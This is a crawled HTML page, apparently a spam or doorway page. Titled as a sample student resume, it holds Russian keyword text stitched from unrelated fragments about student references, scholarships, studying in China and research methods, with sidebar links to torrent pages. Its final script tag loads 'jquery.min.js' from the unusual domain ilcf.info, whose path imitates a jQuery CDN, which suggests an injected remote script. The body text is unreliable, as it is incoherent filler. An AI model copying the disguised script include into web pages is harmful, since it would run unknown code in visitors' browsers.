

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-obrazec-rezyume-uchaschegosya-studenta.html
body_size: 2827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец резюме учащегося студента - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец резюме учащегося студента</h2>
                            </header>
                            <p>Психологические особенности ученика в характеристике. Характеристика выпускника 9 класса от классного руководителя (как указано и в карте) включает психологические особенности ученика. Характеристика студента с места учебы. Максимально подробно характеристика отражает качества студента, общие для любого вида деятельности – активность, ответственность. Вопрос: Возможно ли удержание из стипендии по решению суда, если в учебное заведедние. 
Выводы и рекомендации: _____ В данный маршрут заносятся сведения о курсах по выбору и занятиях вне стен школы, например, в учреждениях дополнительного образования. 6 В результате наблюдений выявлено, что одним из негативных аспектов, снижающих эффективность результатов педагогической. Как поступить в китайский университет В последние годы растет популярность Китая среди иностранных студентов, и образовательные туры в Китай становятся особенно востребованными. Тема 3. Виды, формы и организация контроля качества обучения  Контроль в широком смысле – проверка чего-либо, установление обратной связи. 1. Методы исследования 2. Методы научных исследований 3. Методы психологического исследования. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-dendi-igry-skachat-gonki.html">Денди игры скачать гонки</a></li>
                                <li><a href="kokcx2-kak-proverit-modem-na-virusy.html">Как проверить модем на вирусы</a></li>
                                <li><a href="kokcx2-minusa-nel.html">Минуса nel</a></li>
                                <li><a href="kokcx2-gromyko-olga-professiya-vedma-audiokniga-skachat-torrent.html">Громыко ольга профессия ведьма аудиокнига скачать торрент</a></li>
                                <li><a href="kokcx2-film-moi-dozhdlivye-dni-skachat-torrent.html">Фильм мои дождливые дни скачать торрент</a></li>
                                <li><a href="kokcx2-raspisanie-avtobusov-varshava-chernovcy.html">Расписание автобусов варшава черновцы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Характеристика на выпускника 9 класса для поступления.</li>
<li>Пример характеристики на студента с места учебы - что.</li>
<li>Характеристика на ученика в кдн образец Характеристика.</li>
<li>Методическая разработка на тему: Индивидуально.</li>
<li>ОА Бакиева МЕТОДИКА ПРЕПОДАВАНИЯ.</li>
<li>Стипендии и гранты: бесплатное обучение в Китае.</li>
<li>А.П. Чернявская, Б.С. Гречин. Современные средства.</li>
<li>Методы исследования.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-anna-german-skachat-muzyku.html">Анна герман скачать музыку</a></li>
                                            <li><a href="kokcx2-drayver-kontrollera-zhestkogo-diska-sata.html">Драйвер контроллера жесткого диска sata</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-igly-dlya-manualnogo-tatuazha.html">Иглы для мануального татуажа</a></li>
                                            <li><a href="kokcx2-richard-kompton.html">Ричард комптон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-marshrutka-94-kostroma.html">Расписание маршрутка 94 кострома</a></li>
                                            <li><a href="kokcx2-knigi-blizzard.html">Книги близзард</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-stpds.html">Стпдс</a></li>
                                            <li><a href="kokcx2-izabella-vlyublennaya-zhenschina-torrent.html">Изабелла влюбленная женщина торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
